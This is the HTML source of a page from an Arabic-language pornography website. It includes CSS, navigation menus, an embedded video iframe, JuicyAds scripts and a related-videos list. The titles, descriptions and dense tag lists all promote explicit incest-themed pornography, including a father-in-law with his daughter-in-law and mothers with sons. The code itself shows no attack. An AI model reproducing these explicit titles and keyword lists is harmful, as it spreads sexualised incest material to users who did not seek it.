		textarea, input, .wpcf7 textarea, .wpcf7 textarea.wpcf7-validation-errors, textarea.form-control, .form-control, .wpcf7 .wpcf7-validation-errors, .wpcf7 input[type=color], .wpcf7 input[type=date], .wpcf7 input[type=datetime-local], .wpcf7 input[type=datetime], .wpcf7 input[type=email], .wpcf7 input[type=file], .wpcf7 input[type=month], .wpcf7 input[type=number], .wpcf7 input[type=range], .wpcf7 input[type=search], .wpcf7 input[type=submit], .wpcf7 input[type=tel], .wpcf7 input[type=text], .wpcf7 input[type=time], .wpcf7 input[type=url], .wpcf7 input[type=week], .wpcf7 select, .wpcf7 textarea {
			background-color: rgba(255,255,255,0.3);
			border-color: rgba(255,255,255,0.3);
		}

		@-webkit-keyframes glowing {
			0% { border-color: #ed28b5; -webkit-box-shadow: 0 0 3px #ed28b5; }
			50% { -webkit-box-shadow: 0 0 20px #ed28b5; }
			100% { border-color: #ed28b5; -webkit-box-shadow: 0 0 3px #ed28b5; }
		}

		@-moz-keyframes glowing {
			0% { border-color: #ed28b5; -moz-box-shadow: 0 0 3px #ed28b5; }
			50% { -moz-box-shadow: 0 0 20px #ed28b5; }
			100% { border-color: #ed28b5; -moz-box-shadow: 0 0 3px #ed28b5; }
		}

		@-o-keyframes glowing {
			0% { border-color: #ed28b5; box-shadow: 0 0 3px #ed28b5; }
			50% { box-shadow: 0 0 20px #ed28b5; }
			100% { border-color: #ed28b5; box-shadow: 0 0 3px #ed28b5; }
		}

		@keyframes glowing {
			0% { border-color: #ed28b5; box-shadow: 0 0 3px #ed28b5; }
			50% { box-shadow: 0 0 20px #ed28b5; }
			100% { border-color: #ed28b5; box-shadow: 0 0 3px #ed28b5; }
		}

	</style>
	<link rel="pingback" href="https://japanesesxxx.com/xmlrpc.php">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="سكس ياباني مترجم - افلام سكس مترجمة كاملة محارم امهات نيك اخوات خيانة زوجية">
<link rel="icon" href="https://japanesesxxx.com/wp-content/uploads/2025/12/cropped-BCO.971f78dd-c478-471e-83e9-9c6fc7a7b797-32x32.png" sizes="32x32" />
<link rel="icon" href="https://japanesesxxx.com/wp-content/uploads/2025/12/cropped-BCO.971f78dd-c478-471e-83e9-9c6fc7a7b797-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://japanesesxxx.com/wp-content/uploads/2025/12/cropped-BCO.971f78dd-c478-471e-83e9-9c6fc7a7b797-180x180.png" />
<meta name="msapplication-TileImage" content="https://japanesesxxx.com/wp-content/uploads/2025/12/cropped-BCO.971f78dd-c478-471e-83e9-9c6fc7a7b797-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single .category-1890 .responsive-player {
    display: none;
}

.frame-container {
  position: relative;
}
.iframe-button {
  display: none;
  position: absolute;
  top: 15px;
  left: 15px;
}

/* Only show the button when the parent is hovered: */

.frame-container:hover .iframe-button {
  display: initial;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4739 single-format-video wp-embed-responsive wp-theme-kolortube group-blog">
<div class="body-gradient"></div>
<div class="site" id="page">

	<!-- ******************* The Navbar Area ******************* -->
	<div id="wrapper-navbar" itemscope itemtype="https://schema.org/WebSite">

		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a>

		<nav class="navbar navbar-expand-md navbar-dark">
			<div class="bg-darken"></div>
				<div class="container container-lg nav-container">
					<!-- Your site title as branding in the menu -->
																		<a class="navbar-brand" rel="home" href="https://japanesesxxx.com/" title="سكس ياباني مترجم" itemprop="url">سكس ياباني مترجم</a>
																	<!-- end custom logo -->

				<div class="search-nav">
					<div class="header-search-toggle">
						<img src="https://japanesesxxx.com/wp-content/themes/kolortube/img/search.svg" width="28" height="28" style="fill: rgba(255,255,255,0.9)!important;">
					</div>
					<!-- Menu mobile -->
					<button class="navbar-toggler hamburger hamburger--slider" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
						<span class="hamburger-box">
							<span class="hamburger-inner"></span>
						</span>
					</button>

					<!-- The WordPress Menu goes here -->
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-main-menu" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8 nav-item"><a title="Home" href="http://46.101.134.187" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416 nav-item"><a title="التصنيفات" href="https://japanesesxxx.com/categories/" class="nav-link">التصنيفات</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041 nav-item"><a title="كلمات مفتاحية" href="https://japanesesxxx.com/tags/" class="nav-link">كلمات مفتاحية</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043 nav-item"><a title="سكس امهات" href="https://japanesesxxx.com/category/%d8%b3%d9%83%d8%b3-%d8%a7%d9%85%d9%87%d8%a7%d8%aa/" class="nav-link">سكس امهات</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-4923 nav-item"><a title="سكس محارم" href="https://japanesesxxx.com/category/%d8%b3%d9%83%d8%b3-%d9%85%d8%ad%d8%a7%d8%b1%d9%85/" class="nav-link">سكس محارم</a></li>
</ul></div>				</div>
			</div><!-- .container -->
		</nav><!-- .site-navigation -->
		<div class="header-search-form">
			
<form role="search" method="get" class="search-form" action="https://japanesesxxx.com/">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</form>
		</div>
	</div><!-- #wrapper-navbar end -->

<div class="wrapper" id="single-wrapper">
	
<article id="post-4739" class="post-4739 post type-post status-publish format-video has-post-thumbnail hentry category-27 tag-3485 tag-3161 tag-3156 tag-3486 tag-3487 tag-742 tag-888 tag-3403 tag-901 tag-985 tag-3333 tag-3483 tag-1074 tag-1082 tag-3484 tag-1092 tag-3473 tag-1171 tag-1518 tag-1520 tag-1604 tag-1605 tag-1953 tag-1994 tag-2000 tag-2091 tag-2200 tag-3427 tag-3336 tag-3159 post_format-post-format-video" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">
	<section class="single-video-player">
		<div class="container">
			<div class="row">
									<div class="col-12 col-md-9">
						
<div class="responsive-player video-player">
	<meta itemprop="author" content="japanese2" />
	<meta itemprop="name" content="زوجة الابن لا تستطيع انهاء العلاقة مع حماها &#8211; سكس محارم" />
			<meta itemprop="description" content="سكس محارم - اغراء والد الزوج لزوجة الابن لاستمرار العلاقة المحرمة بينهما و خيانة الابن - سكس اب ينيك مرات ابنه - سكس ياباني مترجم



الجزء الثالث - الاخير



الجزء الاول - الجزء الثاني" />
		<meta itemprop="duration" content="P0DT0H50M48S" />
	<meta itemprop="thumbnailUrl" content="https://japanesesxxx.com/wp-content/uploads/2023/02/281.jpg" />
			<meta itemprop="embedURL" content="" />
		<meta itemprop="uploadDate" content="2023-02-24T14:16:01+00:00" />

	
			<IFRAME SRC="https://kjamovies.site/e/8vo84uz0z795" FRAMEBORDER=0 MARGINWIDTH=0 MARGINHEIGHT=0 SCROLLING=NO WIDTH=640 HEIGHT=360 allowfullscreen></IFRAME>	
	<!-- Inside video player advertising -->
		
	
</div>
						<div class="d-none d-md-block happy-player-under">
							<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1107950" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1107950});</script>
<!--JuicyAds END-->						</div>
					</div>
					<div class="col-12 col-md-3 happy-player-beside">
						<div class="zone-1"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1107950" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1107950});</script>
<!--JuicyAds END--></div>
						<div class="zone-2"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1107950" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1107950});</script>
<!--JuicyAds END--></div>
					</div>
							</div>
		</div>
	</section>

	<section class="single-video-infos">
		<div class="container">
			<div class="row d-flex justify-content-between">
				<div class="col-12 col-md-8 col-left">
					<h1>زوجة الابن لا تستطيع انهاء العلاقة مع حماها &#8211; سكس محارم</h1>
					<!-- Description -->
											<div class="video-description">
							
<p class="has-text-align-right">سكس محارم &#8211; اغراء والد الزوج لزوجة الابن لاستمرار العلاقة المحرمة بينهما و خيانة الابن &#8211; سكس اب ينيك مرات ابنه &#8211; سكس ياباني مترجم</p>



<p class="has-text-align-right">الجزء الثالث &#8211; الاخير</p>



<p class="has-text-align-right"><a href="https://japanesesxxx.com/2023/02/22/%d8%a7%d9%86%d8%a7-%d9%88%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d8%a8%d9%86%d9%8a-%d8%a7%d9%84%d9%84%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%b7%d8%b1%d8%a9-%d8%b3%d9%83%d8%b3-%d8%a7%d8%a8/">الجزء الاول</a> &#8211; <a href="https://japanesesxxx.com/2023/02/23/%d8%a7%d9%84%d8%a7%d8%a8-%d9%8a%d8%b3%d8%aa%d8%ad%d9%85%d9%8a-%d9%85%d8%b9-%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8%d9%86-%d9%88%d9%8a%d9%86%d9%8a%d9%83-%d8%a8%d8%b2%d8%a7%d8%b2%d9%87%d8%a7/">الجزء الثاني</a></p>
						</div>
					
					<div class="row tags-list">
									<div class="col-12 col-md-10">
										<div class="list"><a href="https://japanesesxxx.com/category/%d8%b3%d9%83%d8%b3-%d9%85%d8%ad%d8%a7%d8%b1%d9%85/" class="label" title="سكس محارم"><i class="fa fa-folder"></i> سكس محارم</a><a href="https://japanesesxxx.com/tag/%d8%a7%d8%a8-%d9%85%d8%ad%d8%b1%d9%88%d9%85/" class="label" title="اب محروم"><i class="fa fa-tag"></i> اب محروم</a><a href="https://japanesesxxx.com/tag/%d8%a7%d8%a8-%d9%8a%d9%86%d9%8a%d9%83-%d9%85%d8%b1%d8%a7%d8%aa-%d8%a7%d8%a8%d9%86%d9%87/" class="label" title="اب ينيك مرات ابنه"><i class="fa fa-tag"></i> اب ينيك مرات ابنه</a><a href="https://japanesesxxx.com/tag/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d8%b3%d9%83%d8%b3-%d8%b7%d9%88%d9%8a%d9%84%d8%a9/" class="label" title="افلام سكس طويلة"><i class="fa fa-tag"></i> افلام سكس طويلة</a><a href="https://japanesesxxx.com/tag/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%85%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/" class="label" title="افلام مترجمة"><i class="fa fa-tag"></i> افلام مترجمة</a><a href="https://japanesesxxx.com/tag/%d8%a7%d9%81%d9%84%d8%a7%d9%85-%d9%85%d8%ad%d8%a7%d8%b1%d9%85/" class="label" title="افلام محارم"><i class="fa fa-tag"></i> افلام محارم</a><a href="https://japanesesxxx.com/tag/%d8%aa%d8%ae%d9%88%d9%86-%d8%b2%d9%88%d8%ac%d9%87%d8%a7-%d9%85%d8%b9-%d8%a7%d8%a8%d9%88%d9%87/" class="label" title="تخون زوجها مع ابوه"><i class="fa fa-tag"></i> تخون زوجها مع ابوه</a><a href="https://japanesesxxx.com/tag/%d8%ae%d8%a7%d8%a6%d9%86%d8%a9/" class="label" title="خائنة"><i class="fa fa-tag"></i> خائنة</a><a href="https://japanesesxxx.com/tag/%d8%ae%d9%8a%d8%a7%d9%86%d8%a9/" class="label" title="خيانة"><i class="fa fa-tag"></i> خيانة</a><a href="https://japanesesxxx.com/tag/%d8%ae%d9%8a%d8%a7%d9%86%d8%a9-%d8%b2%d9%88%d8%ac%d9%8a%d8%a9/" class="label" title="خيانة زوجية"><i class="fa fa-tag"></i> خيانة زوجية</a><a href="https://japanesesxxx.com/tag/%d8%b2%d9%86%d8%a7-%d9%85%d8%ad%d8%a7%d8%b1%d9%85/" class="label" title="زنا محارم"><i class="fa fa-tag"></i> زنا محارم</a><a href="https://japanesesxxx.com/tag/%d8%b2%d9%88%d8%ac%d8%a9/" class="label" title="زوجة"><i class="fa fa-tag"></i> زوجة</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%81%d8%a7%d8%ad-%d8%a7%d9%84%d9%82%d8%b1%d8%a8%d9%89/" class="label" title="سفاح القربى"><i class="fa fa-tag"></i> سفاح القربى</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3/" class="label" title="سكس"><i class="fa fa-tag"></i> سكس</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3-%d8%a7%d8%a8/" class="label" title="سكس اب"><i class="fa fa-tag"></i> سكس اب</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3-%d8%a7%d8%a8-%d9%85%d8%b9-%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/" class="label" title="سكس اب مع زوجة الابن"><i class="fa fa-tag"></i> سكس اب مع زوجة الابن</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3-%d8%a7%d8%a8%d8%a7%d8%a1/" class="label" title="سكس اباء"><i class="fa fa-tag"></i> سكس اباء</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3-%d8%a7%d8%b1%d9%85%d9%84/" class="label" title="سكس ارمل"><i class="fa fa-tag"></i> سكس ارمل</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3-%d8%a7%d8%ba%d8%b1%d8%a7%d8%a1/" class="label" title="سكس اغراء"><i class="fa fa-tag"></i> سكس اغراء</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3-%d8%ae%d9%8a%d8%a7%d9%86%d8%a9/" class="label" title="سكس خيانة"><i class="fa fa-tag"></i> سكس خيانة</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3-%d8%ae%d9%8a%d8%a7%d9%86%d8%a9-%d8%b2%d9%88%d8%ac%d9%8a%d8%a9/" class="label" title="سكس خيانة زوجية"><i class="fa fa-tag"></i> سكس خيانة زوجية</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3-%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8%d9%86/" class="label" title="سكس زوجة الابن"><i class="fa fa-tag"></i> سكس زوجة الابن</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3-%d8%b2%d9%88%d8%ac%d8%a9-%d8%ae%d8%a7%d8%a6%d9%86%d8%a9/" class="label" title="سكس زوجة خائنة"><i class="fa fa-tag"></i> سكس زوجة خائنة</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1%d8%ac%d9%85/" class="label" title="سكس مترجم"><i class="fa fa-tag"></i> سكس مترجم</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3-%d9%85%d8%ad%d8%a7%d8%b1%d9%85-%d9%85%d8%aa%d8%b1%d8%ac%d9%85/" class="label" title="سكس محارم مترجم"><i class="fa fa-tag"></i> سكس محارم مترجم</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3-%d9%85%d8%ad%d8%a7%d8%b1%d9%85-%d9%8a%d8%a7%d8%a8%d8%a7%d9%86%d9%8a/" class="label" title="سكس محارم ياباني"><i class="fa fa-tag"></i> سكس محارم ياباني</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3-%d9%85%d8%b9-%d8%ad%d9%85%d8%a7%d9%87%d8%a7/" class="label" title="سكس مع حماها"><i class="fa fa-tag"></i> سكس مع حماها</a><a href="https://japanesesxxx.com/tag/%d8%b3%d9%83%d8%b3-%d9%88%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%b2%d9%88%d8%ac/" class="label" title="سكس والد الزوج"><i class="fa fa-tag"></i> سكس والد الزوج</a><a href="https://japanesesxxx.com/tag/%d9%81%d9%8a%d9%84%d9%85-%d8%b3%d9%83%d8%b3-%d8%b7%d9%88%d9%8a%d9%84/" class="label" title="فيلم سكس طويل"><i class="fa fa-tag"></i> فيلم سكس طويل</a><a href="https://japanesesxxx.com/tag/%d9%86%d9%8a%d9%83/" class="label" title="نيك"><i class="fa fa-tag"></i> نيك</a><a href="https://japanesesxxx.com/tag/%d9%8a%d8%ae%d9%88%d9%86-%d8%a7%d8%a8%d9%86%d9%87-%d9%85%d8%b9-%d9%85%d8%b1%d8%a7%d8%aa%d9%87/" class="label" title="يخون ابنه مع مراته"><i class="fa fa-tag"></i> يخون ابنه مع مراته</a></div></div></div>				</div>
				<div class="col-12 col-md-4">
					<div class="video-actions">
						<div id="video-views" class="video-actions-box"><span class="views-number">468973</span> <span class="views-title">views</span></div>
						<div id="video-rate" class="video-actions-box"><div class="post-like"><a href="#" data-post_id="4739" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a>
		<div class="rating-likes-bar">
			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div>
			<div class="rating-bar">			
				<div class="rating-bar-meter"></div>
			</div>		
		</div>
		<a href="#" data-post_id="4739" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></div></div>
					</div>
									</div>
			</div>
		</div>
	</section>
	</article>
			<section class="related-videos">
			<div class="video-loop">
				<div class="container container-lg p-0">
					<h2 class="text-center">أفلام مرتبطة</h2>
					<div class="row no-gutters">
						

<div class=" col-6 col-md-4 col-lg-3 col-xl-2">
	<div
		class="video-block thumbs-rotation"
		data-post-id="5667"
					data-thumbs=""
			>
				<a class="thumb" href="https://japanesesxxx.com/2025/01/15/%d8%ad%d9%85%d8%a7%d8%aa%d9%8a-%d9%88%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d8%a8%d9%8a-%d8%a7%d8%b1%d9%85%d9%84%d8%a9-%d9%88%d8%ad%d9%8a%d8%af%d8%a9-%d8%ae%d9%8a%d8%a7%d9%86%d8%a9-%d9%85%d8%ad%d8%a7%d8%b1/">
							<div class="video-debounce-bar"></div>
				<div class="lds-dual-ring"></div>
												<img class="video-img img-fluid" data-src="https://japanesesxxx.com/wp-content/uploads/2025/01/483.jpg" alt="حماتي وزوجة ابي ارملة وحيدة &#8211; خيانة محارم">
											<div class="video-preview"></div>
					</a>
		<a class="infos" href="https://japanesesxxx.com/2025/01/15/%d8%ad%d9%85%d8%a7%d8%aa%d9%8a-%d9%88%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d8%a8%d9%8a-%d8%a7%d8%b1%d9%85%d9%84%d8%a9-%d9%88%d8%ad%d9%8a%d8%af%d8%a9-%d8%ae%d9%8a%d8%a7%d9%86%d8%a9-%d9%85%d8%ad%d8%a7%d8%b1/" title="حماتي وزوجة ابي ارملة وحيدة &#8211; خيانة محارم">
			<span class="title">حماتي وزوجة ابي ارملة وحيدة &#8211; خيانة محارم</span>
			<div class="video-datas">
				<span class="views-number"><i class="fa fa-eye"></i> 285412</span>
									<span class="rating"><i class="fa fa-thumbs-up"></i> 79%</span>
												<span class="duration">01:20:28</span>			</div>
		</a>
	</div>
</div>



<div class=" col-6 col-md-4 col-lg-3 col-xl-2">
	<div
		class="video-block thumbs-rotation"
		data-post-id="4942"
					data-thumbs=""
			>
				<a class="thumb" href="https://japanesesxxx.com/2023/07/02/%d9%82%d8%b5%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8%d9%86-%d8%a7%d9%84%d8%b0%d9%8a-%d8%a3%d8%ad%d8%a8-%d8%a3%d9%85%d9%87-%d8%b3%d9%83%d8%b3-%d8%a3%d9%85%d9%87%d8%a7%d8%aa/">
							<div class="video-debounce-bar"></div>
				<div class="lds-dual-ring"></div>
												<img class="video-img img-fluid" data-src="https://japanesesxxx.com/wp-content/uploads/2023/07/334.jpg" alt="قصة الابن الذي أحب أمه &#8211; سكس أمهات">
											<div class="video-preview"></div>
					</a>
		<a class="infos" href="https://japanesesxxx.com/2023/07/02/%d9%82%d8%b5%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8%d9%86-%d8%a7%d9%84%d8%b0%d9%8a-%d8%a3%d8%ad%d8%a8-%d8%a3%d9%85%d9%87-%d8%b3%d9%83%d8%b3-%d8%a3%d9%85%d9%87%d8%a7%d8%aa/" title="قصة الابن الذي أحب أمه &#8211; سكس أمهات">
			<span class="title">قصة الابن الذي أحب أمه &#8211; سكس أمهات</span>
			<div class="video-datas">
				<span class="views-number"><i class="fa fa-eye"></i> 519963</span>
									<span class="rating"><i class="fa fa-thumbs-up"></i> 79%</span>
												<span class="duration">01:35:40</span>			</div>
		</a>
	</div>
</div>



<div class=" col-6 col-md-4 col-lg-3 col-xl-2">
	<div
		class="video-block thumbs-rotation"
		data-post-id="623"
					data-thumbs=""
			>
				<a class="thumb" href="https://japanesesxxx.com/2022/07/28/%d8%b3%d9%83%d8%b3-%d8%a7%d9%85%d9%87%d8%a7%d8%aa-%d9%86%d8%a7%d9%8a%d9%85%d9%87-%d8%aa%d9%87%d8%af%d8%a6-%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8-%d8%a7%d9%84%d8%a7%d8%a8%d9%86-%d8%a8%d8%b1%d8%b6%d8%b9/">
							<div class="video-debounce-bar"></div>
				<div class="lds-dual-ring"></div>
												<img class="video-img img-fluid" data-src="https://japanesesxxx.com/wp-content/uploads/2022/07/83-1.jpg" alt="سكس امهات نايمه &#8211; تهدئ اعصاب الابن برضع بزازها و النيك">
											<div class="video-preview"></div>
					</a>
		<a class="infos" href="https://japanesesxxx.com/2022/07/28/%d8%b3%d9%83%d8%b3-%d8%a7%d9%85%d9%87%d8%a7%d8%aa-%d9%86%d8%a7%d9%8a%d9%85%d9%87-%d8%aa%d9%87%d8%af%d8%a6-%d8%a7%d8%b9%d8%b5%d8%a7%d8%a8-%d8%a7%d9%84%d8%a7%d8%a8%d9%86-%d8%a8%d8%b1%d8%b6%d8%b9/" title="سكس امهات نايمه &#8211; تهدئ اعصاب الابن برضع بزازها و النيك">
			<span class="title">سكس امهات نايمه &#8211; تهدئ اعصاب الابن برضع بزازها و النيك</span>
			<div class="video-datas">
				<span class="views-number"><i class="fa fa-eye"></i> 144718</span>
									<span class="rating"><i class="fa fa-thumbs-up"></i> 56%</span>
												<span class="duration">23:16</span>			</div>
		</a>
	</div>
</div>



<div class=" col-6 col-md-4 col-lg-3 col-xl-2">
	<div
		class="video-block thumbs-rotation"
		data-post-id="5590"
					data-thumbs=""
			>
				<a class="thumb" href="https://japanesesxxx.com/2024/10/12/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%ac%d9%8a%d8%a7%d9%84-%d9%85%d9%86-%d8%b3%d9%81%d8%a7%d8%ad-%d8%a7%d9%84%d9%82%d8%b1%d8%a8%d9%89-%d8%b3%d9%83%d8%b3-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a/">
							<div class="video-debounce-bar"></div>
				<div class="lds-dual-ring"></div>
												<img class="video-img img-fluid" data-src="https://japanesesxxx.com/wp-content/uploads/2024/10/462.jpg" alt="ثلاثة أجيال من سفاح القربى &#8211; سكس عائلي">
											<div class="video-preview"></div>
					</a>
		<a class="infos" href="https://japanesesxxx.com/2024/10/12/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%a3%d8%ac%d9%8a%d8%a7%d9%84-%d9%85%d9%86-%d8%b3%d9%81%d8%a7%d8%ad-%d8%a7%d9%84%d9%82%d8%b1%d8%a8%d9%89-%d8%b3%d9%83%d8%b3-%d8%b9%d8%a7%d8%a6%d9%84%d9%8a/" title="ثلاثة أجيال من سفاح القربى &#8211; سكس عائلي">
			<span class="title">ثلاثة أجيال من سفاح القربى &#8211; سكس عائلي</span>
			<div class="video-datas">
				<span class="views-number"><i class="fa fa-eye"></i> 401599</span>
									<span class="rating"><i class="fa fa-thumbs-up"></i> 79%</span>
												<span class="duration">02:11:08</span>			</div>
		</a>
	</div>
</div>



<div class=" col-6 col-md-4 col-lg-3 col-xl-2">
	<div
		class="video-block thumbs-rotation"
		data-post-id="3621"
					data-thumbs=""
			>
				<a class="thumb" href="https://japanesesxxx.com/2022/11/17/%d8%a7%d9%84%d8%a7%d9%85-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d8%a8%d9%86%d9%87%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d8%b3-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%81%d8%b7%d8%a7%d8%b1-%d8%b3%d9%83%d8%b3-%d8%a7/">
							<div class="video-debounce-bar"></div>
				<div class="lds-dual-ring"></div>
												<img class="video-img img-fluid" data-src="https://japanesesxxx.com/wp-content/uploads/2022/11/205-1.jpg" alt="الام تعلم ابنها الجنس على الفطار &#8211; سكس امهات">
											<div class="video-preview"></div>
					</a>
		<a class="infos" href="https://japanesesxxx.com/2022/11/17/%d8%a7%d9%84%d8%a7%d9%85-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d8%a8%d9%86%d9%87%d8%a7-%d8%a7%d9%84%d8%ac%d9%86%d8%b3-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%81%d8%b7%d8%a7%d8%b1-%d8%b3%d9%83%d8%b3-%d8%a7/" title="الام تعلم ابنها الجنس على الفطار &#8211; سكس امهات">
			<span class="title">الام تعلم ابنها الجنس على الفطار &#8211; سكس امهات</span>
			<div class="video-datas">
				<span class="views-number"><i class="fa fa-eye"></i> 71415</span>
									<span class="rating"><i class="fa fa-thumbs-up"></i> 68%</span>
												<span class="duration">14:17</span>			</div>
		</a>
	</div>
</div>



<div class=" col-6 col-md-4 col-lg-3 col-xl-2">
	<div
		class="video-block thumbs-rotation"
		data-post-id="5180"
					data-thumbs=""
			>
				<a class="thumb" href="https://japanesesxxx.com/2024/01/04/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8%d9%86%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ba%d9%84-%d8%a7%d9%84%d8%af%d9%8a%d9%88%d8%ab-%d8%b3%d9%83%d8%b3/">
							<div class="video-debounce-bar"></div>
				<div class="lds-dual-ring"></div>
												<img class="video-img img-fluid" data-src="https://japanesesxxx.com/wp-content/uploads/2024/01/383.jpg" alt="فضيحة الابنة والأب المستغل الديوث &#8211; سكس محارم">
											<div class="video-preview"></div>
					</a>
		<a class="infos" href="https://japanesesxxx.com/2024/01/04/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%a7%d9%84%d8%a7%d8%a8%d9%86%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ba%d9%84-%d8%a7%d9%84%d8%af%d9%8a%d9%88%d8%ab-%d8%b3%d9%83%d8%b3/" title="فضيحة الابنة والأب المستغل الديوث &#8211; سكس محارم">
			<span class="title">فضيحة الابنة والأب المستغل الديوث &#8211; سكس محارم</span>
			<div class="video-datas">
				<span class="views-number"><i class="fa fa-eye"></i> 402162</span>
									<span class="rating"><i class="fa fa-thumbs-up"></i> 72%</span>
												<span class="duration">02:00:32</span>			</div>
		</a>
	</div>
</div>



<div class=" col-6 col-md-4 col-lg-3 col-xl-2">
	<div
		class="video-block thumbs-rotation"
		data-post-id="5587"
					data-thumbs=""
			>
				<a class="thumb" href="https://japanesesxxx.com/2024/10/09/%d8%a3%d8%ae%d9%8a%d8%b1%d8%a7-%d9%8a%d8%a7-%d8%a3%d9%85%d9%8a-%d9%8a%d9%85%d9%83%d9%86%d9%86%d9%8a-%d8%a7%d9%84%d9%82%d8%b0%d9%81-%d8%af%d8%a7%d8%ae%d9%84%d9%83/">
							<div class="video-debounce-bar"></div>
				<div class="lds-dual-ring"></div>
												<img class="video-img img-fluid" data-src="https://japanesesxxx.com/wp-content/uploads/2024/10/461.jpg" alt="أخيرا يا أمي يمكنني القذف داخلك">
											<div class="video-preview"></div>
					</a>
		<a class="infos" href="https://japanesesxxx.com/2024/10/09/%d8%a3%d8%ae%d9%8a%d8%b1%d8%a7-%d9%8a%d8%a7-%d8%a3%d9%85%d9%8a-%d9%8a%d9%85%d9%83%d9%86%d9%86%d9%8a-%d8%a7%d9%84%d9%82%d8%b0%d9%81-%d8%af%d8%a7%d8%ae%d9%84%d9%83/" title="أخيرا يا أمي يمكنني القذف داخلك">
			<span class="title">أخيرا يا أمي يمكنني القذف داخلك</span>
			<div class="video-datas">
				<span class="views-number"><i class="fa fa-eye"></i> 513904</span>
									<span class="rating"><i class="fa fa-thumbs-up"></i> 79%</span>
												<span class="duration">01:47:51</span>			</div>
		</a>
	</div>
